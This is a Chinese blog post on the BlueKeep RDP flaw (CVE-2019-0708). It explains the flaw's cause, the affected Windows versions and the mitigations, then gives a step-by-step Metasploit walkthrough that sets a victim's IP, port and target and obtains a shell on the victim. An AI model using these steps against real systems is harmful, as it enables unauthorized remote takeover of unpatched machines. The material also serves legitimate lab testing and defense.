通过利用远程桌面的3389端口,RDP协议进行攻击,从而导致机器蓝屏被利用。

该漏洞的触发无需任何用户交互操作,这就意味着,存在漏洞的计算机只要联网,无需任何操作,就有可能遭遇黑客远程攻击,运行恶意代码等,极具破坏性!

漏洞原理:

存在漏洞的远程桌面服务器,在接收到特殊数据包时会释放一个内部信道 MS_T120 的控制结构体,但并未将指向该结构体的指针删除,而且在远程桌面连接结束之后还会调用 MS_T120 结构体内的一个函数指针,若攻击者可通过远程发送数据重新占据被释放的 MS_T120,并为结构体内的函数指针赋恰当的值,即可实现远程命令执行。

影响版本:

该漏洞影响旧版本的Windows系统,包括:

Windows 7、Windows Server 2008 R2、Windows Server 2008、Windows 2003、Windows XP。

Windows 8和Windows 10及之后版本不受此漏洞影响。

修复建议:

安装微软为CVE-2019-0708推出的专用补丁。

如果无法安装补丁,建议在Windows 7、Windows Server 2008和Windows Server 2008 R2中启用网络级认证(NLA),这可以有效地缓解攻击,因为漏洞利用需要未经认证的会话。

另一个缓解措施是阻止企业边界防火墙上的TCP端口3389,因为端口3389用于启动RDP会话,阻止它可以有效防止外部网络的攻击者利用BlueKeep。

进行攻击:

使用 msfconsole 进入 metasploit-framework

进入以后使用 reload_all 重新加载 0708rdp 利用模块



使用 use exploit/windows/rdp/cve_2019_0708_bluekeep_rce 启用 0708RDP 攻击模块

使用 show options 查看相关信息和设置



关键设置主要为 RHOSTS / RPORT / target

set RHOSTS 受害机IP设置受害机IP

set RPORT 受害机PORT设置受害机RDP端口号

set target ID数字(可选为0-4)设置受害机机器架构

使用的是VMware,那么 target 2 满足条件



使用 exploit 开始攻击,等待建立连接

建立连接以后,使用 shell 获得shell,再使用 python 获得交互式 shell



完成攻击,成功拿到受害者主机权限。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?